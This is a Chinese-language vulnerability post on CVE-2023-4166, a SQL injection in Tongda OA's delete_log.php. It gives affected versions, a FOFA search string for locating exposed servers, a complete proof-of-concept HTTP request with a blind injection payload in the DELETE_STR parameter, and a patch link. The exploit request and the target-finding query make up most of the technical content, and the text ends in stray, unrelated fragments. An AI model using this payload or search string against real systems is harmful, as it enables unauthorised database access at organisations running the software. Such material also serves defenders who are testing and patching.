通達OA SQL注入漏洞【CVE-2023-4166】

- 一、產品簡介

- 二、漏洞概述

- 三、影響范圍

- 四、復現環境

- POC

- 小龍POC檢測工具:

- 五、修復建議

免責聲明:請勿利用文章內的相關技術從事非法測試,由于傳播、利用此文所提供的信息或者工具而造成的任何直接或者間接的后果及損失,均由使用者本人負責,所產生的一切不良后果與文章作者無關。該文章僅供學習用途使用。

一、產品簡介

通達OA系統,即Offic Anywhere,又稱為網絡智能辦公系統,是通達科技公司針對各行業辦公與管理開發的辦公應用系統。通達OA系統采用領先的B/S架構,采用基于WEB網絡的開發方式,能夠使得企業及個人辦公不再受地域限制,實現信息化、自動化、移動化高效便捷辦公。

二、漏洞概述

漏洞2(CVE-2023-4166)general/system/seal_manage/dianju/delete_log.php文件,對參數 DELETE_STR 的操作會導致 sql 注入

三、影響范圍

通達OA ≤ v11.10,v2017

四、復現環境

FOFA語法:app=“TDXK-通達OA” && icon_hash=“-759108386”



POC

general/system/seal_manage/dianju/delete_log.php

GET /general/system/seal_manage/dianju/delete_log.php?DELETE_STR=1) and (substr(DATABASE(),2,1))=char(68) and (select count(*) from information_schema.columns A,information_schema.columns B) and(1)=(1 HTTP/1.1

Host: 127.0.0.1

Upgrade-Insecure-Requests: 1

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0 Safari/537.36

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7

Accept-Encoding: gzip, deflate

Accept-Language: zh-CN,zh;q=0.9

Cookie: PHPSESSID=4n867pmrrp4nendg0tsngl7g70; USER_NAME_COOKIE=admin; OA_USER_ID=admin; SID_1=c74d7ebb

Connection: close



小龍POC檢測工具:

五、修復建議

目前廠商已發布升級補丁以修復漏洞,補丁獲取鏈接:

https://www.tongda2000.com/download/p2022.php

)

)

矩陣的對角化)

)

)